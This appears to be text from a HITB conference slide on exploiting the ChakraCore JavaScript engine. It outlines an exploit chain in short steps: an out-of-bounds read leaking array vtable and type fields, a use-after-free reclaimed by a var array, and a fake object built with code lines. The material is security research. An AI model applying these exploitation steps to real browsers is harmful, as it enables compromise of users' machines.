 Finish exploit:
1.Use oob to read out some field of next array, cached them as object
var JavascriptNativeIntArray_segment = objarr[0]
var JavascriptNativeIntArray_type = objarr[5]
var JavascriptNativeIntArray_vtable = objarr[6]
2.Make an UAF, and use var array to occupy the freed content
3.Making fake object in this var array
fakeobj_vararr[5] = JavascriptNativeIntArray_vtable
fakeobj_vararr[6] = JavascriptNativeIntArray_type
fakeobj_vararr[7] = 0
fakeobj_vararr[8] = 0x00030005
fakeobj_vararr[9] = 0x1234
fakeobj_vararr[10] = uint32arr
fakeobj_vararr[11] = uint32arr
fakeobj_vararr[12] = uint32arr
4.reference fake object
alert(JavascriptNativeIntArray_segment.length)
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu